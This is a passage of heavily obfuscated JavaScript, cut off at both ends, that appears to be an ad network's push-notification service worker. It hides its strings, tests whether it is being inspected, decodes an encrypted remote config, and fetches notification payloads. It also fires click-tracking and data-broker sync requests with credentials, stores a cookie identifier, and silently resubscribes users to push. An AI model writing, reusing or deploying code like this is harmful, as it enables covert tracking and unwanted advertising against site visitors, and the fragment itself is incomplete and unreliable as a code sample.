46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | 